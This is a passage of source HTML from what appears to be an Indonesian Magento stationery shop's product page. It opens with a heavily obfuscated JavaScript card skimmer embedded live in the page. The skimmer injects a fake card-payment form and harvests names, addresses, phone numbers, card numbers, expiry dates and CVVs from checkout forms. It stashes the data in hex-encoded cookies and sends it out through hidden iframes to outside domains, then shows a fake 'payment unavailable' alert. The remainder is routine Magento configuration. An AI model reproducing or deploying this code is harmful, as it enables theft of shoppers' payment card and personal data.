_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulissekolah.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-815]": {
            "priceBox": {
                "priceConfig":  {"productId":"815","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/8a63bfdef5b416edead4ccf8f2aa6db7\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg","img":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/bebfece18adf9f1a6df6edc06a51bb43\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg","full":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg","caption":"Contoh Double Side Tape merk Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/8a63bfdef5b416edead4ccf8f2aa6db7\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","img":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/bebfece18adf9f1a6df6edc06a51bb43\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","full":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","caption":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
